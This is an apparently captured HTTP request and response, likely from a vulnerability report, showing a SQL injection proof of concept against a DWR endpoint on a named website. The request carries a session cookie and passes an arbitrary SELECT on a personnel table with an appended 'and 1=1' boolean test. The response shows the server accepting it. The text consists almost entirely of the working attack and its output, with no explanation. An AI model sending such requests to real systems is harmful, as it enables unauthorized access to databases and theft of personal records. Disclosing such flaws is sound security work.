 Request
Raw Params Headers Hex
POST /dwr/exec/myDBCtrlJs.DBRd.dwr HTTP/1.1
Host: www.ttyoa.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=UTF-8
Referer: http://www.ttyoa.com/Qxk/SysManage/Person/Main.jsp
Content-Length: 201
Cookie: JSESSIONID=DAA9D1D947D515A06376E7F70244A168
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
callCount=1
c0-scriptName=myDBCtrlJs
c0-methodName=DBRd
c0-id=176_1403989347043
c0-param0=string:select%20*%20from%20TBL_QXK_Yhxxb_Person%20where%20id%3D'11111
1'%20and%20com_id%3D'sy' and 1=1
xml=true
select * from TBL_QXK_Yhxxb_Person where id='111111' and com_id='sy' and 1=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain;charset=ISO-8859-1
Vary: Accept-Encoding
Date: Sat, 28 Jun 2014 09:19:36 GMT
Server: Apache-Coyote/1.1
Content-Length: 62
var s0=1;
DWREngine._handleResponse('176_1403989347043', s0);